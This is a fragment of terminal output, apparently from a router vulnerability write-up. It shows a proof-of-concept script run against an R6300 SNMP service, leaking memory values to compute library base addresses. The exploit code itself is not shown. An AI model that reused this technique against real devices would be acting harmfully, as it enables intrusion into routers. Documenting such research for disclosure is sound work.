 mira@ubuntu:R6300Snmp$ python ./poc.py 192.168.122.89
iso.3.6.1.4.1.2021.13.32.1.0 = INTEGER: -198269
[+] Starting local process '/bin/sh' argv=['snmpget -c public -v 1 192.168.122.8
9 .1.3.6.1.4.1.2021.13.32.2.0'] : pid 11273
[DEBUG] Received 0x2b bytes:
'iso.3.6.1.4.1.2021.13.32.2.0 = INTEGER: 33\n'
[*] Process '/bin/sh' stopped with exit code 0 (pid 11273)
[*] mibso_base=-0x6eb
[*] libc_base=0x50915
iso.3.6.1.4.1.2021.13.32.1.0 = INTEGER: -198500
iso.3.6.1.4.1.2021.13.32.2.0 = INTEGER: 790654322
iso.3.6.1.4.1.2021.13.32.1.0 = INTEGER: -198499
iso.3.6.1.4.1.2021.13.32.2.0 = INTEGER: 795897204
iso.3.6.1.4.1.2021.13.32.1.0 = INTEGER: -198498
微信号: CII-SRC